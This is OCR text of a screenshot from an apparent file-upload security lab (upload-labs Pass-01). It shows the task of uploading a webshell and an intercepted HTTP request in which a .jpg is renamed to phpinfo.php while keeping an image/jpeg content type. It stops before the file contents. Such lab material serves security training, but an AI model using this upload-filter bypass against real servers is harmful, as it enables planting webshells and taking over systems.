 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 phpinfo.jpg 上传
Pretty Raw Hex \n
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 309
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymmX20VolVvtp3oKp
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sig
d-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload/Pass-01/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarymmX20VolVvtp3oKp
23 Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
24 Content-Type: image/jpeg
25